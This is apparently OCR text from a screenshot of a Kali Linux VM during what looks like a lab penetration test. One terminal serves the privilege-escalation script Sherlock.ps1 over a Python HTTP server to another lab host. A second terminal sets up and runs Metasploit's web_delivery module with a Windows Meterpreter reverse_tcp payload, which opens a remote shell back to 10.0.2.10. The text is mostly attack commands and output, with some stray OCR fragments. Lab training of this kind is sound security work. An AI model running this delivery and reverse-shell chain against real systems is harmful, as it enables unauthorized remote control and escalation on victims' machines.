 VirtualBox VM Machine View Input Devices Window Help 17 MB Free Mon 01 Nov 20:41
Kali [Running]
Applications Places Terminal Mon 14:41 1
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
root@osboxes:~/Desktop# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.0.2.11 - - [01/Nov/2021 14:37:46] "GET /Sherlock.ps1 HTTP/1.1" 200 -
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf exploit(multi/script/web_delivery) > set target 2
target => 2
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > run
ml
Left ⌘